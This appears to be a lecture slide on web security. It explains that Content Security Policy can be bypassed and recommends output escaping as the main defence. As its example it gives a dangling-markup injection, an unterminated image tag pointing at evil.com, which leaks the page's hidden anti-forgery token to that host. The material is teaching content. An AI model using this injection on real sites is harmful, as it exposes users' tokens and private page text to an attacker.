 Content Security Policy (CSP) helps, but is no panacea

• CSP is a useful defensive measure, but can sometimes be worked around – so do not depend on it as your sole countermeasure
• E.G., evil URL:

<img src='http://evil.com/log.cgi?   Injected line, non-terminated param
...
<input type="hidden" name="xsrf_token" value="12345">   Secret
...
'   Normally-occurring apostrophe

• When user views, evil.com receives a lot of the following text (including text that was supposed to be hidden)
• Use output escaping or other primary measures, then use defensive measures (like CSP) to counter mistakes

Source: "Postcards from the post-XSS world" by Michal Zalewski, http://lcamtuf.coredump.cx/postxss/

40